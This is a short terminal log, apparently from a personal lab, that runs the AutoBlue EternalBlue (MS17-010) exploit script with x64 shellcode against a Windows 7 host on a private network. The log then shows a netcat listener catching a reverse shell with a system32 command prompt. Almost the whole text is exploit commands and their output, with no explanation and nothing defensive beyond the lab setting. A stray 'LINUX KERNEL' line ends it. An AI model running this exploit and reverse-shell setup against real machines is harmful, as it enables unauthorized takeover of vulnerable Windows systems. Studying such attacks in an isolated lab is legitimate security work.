 ~/Desktop/Ximo/EternalBlue/AutoBlue-MS17-010/shellcode on master ?8 ✔ cd ..
~/Desktop/Ximo/EternalBlue/AutoBlue-MS17-010 on master ?8 ✔ python eternalblue_exploit7.py 192.168.160.132 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Professional 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
~/Desktop/Ximo/EternalBlue/AutoBlue-MS17-010 on master ?8 ✔
~/Desktop/Ximo ✔ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.160.129] from (UNKNOWN) [192.168.160.132] 49164
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Windows\system32>
LINUX KERNEL